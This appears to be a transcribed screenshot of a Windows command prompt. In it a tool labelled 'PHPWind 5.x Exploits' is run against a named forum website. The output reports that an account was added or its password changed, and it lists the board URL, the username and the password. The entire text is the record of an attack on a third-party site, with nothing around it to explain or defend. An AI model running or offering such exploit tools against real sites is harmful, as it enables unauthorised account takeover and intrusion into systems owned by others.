 管理员: C:\Windows\system32\cmd.exe
C:\Users\WLF\Desktop\3163028602>pw5expcmd http://www.fxtj.cn/ 张三峰
PHPWind 5.x Exploits
Powered by HamFast V1.12 20070101
checking http://www.fxtj.cn/ ......
The user add or password is changed succeed
You can login and test the account
Boardurl: http://www.fxtj.cn/
Username: 张三峰
Password: 123456
C:\Users\WLF\Desktop\3163028602>_